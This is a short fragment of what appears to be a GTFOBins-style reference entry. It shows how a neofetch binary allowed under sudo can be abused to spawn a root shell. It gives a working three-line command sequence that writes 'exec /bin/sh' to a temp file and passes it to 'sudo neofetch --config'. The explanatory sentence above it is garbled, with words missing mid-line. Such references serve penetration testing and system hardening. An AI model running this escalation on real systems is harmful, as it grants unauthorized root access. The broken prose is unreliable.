 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the
used to access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo 'exec /bin/sh' >$TF
sudo neofetch --config $TF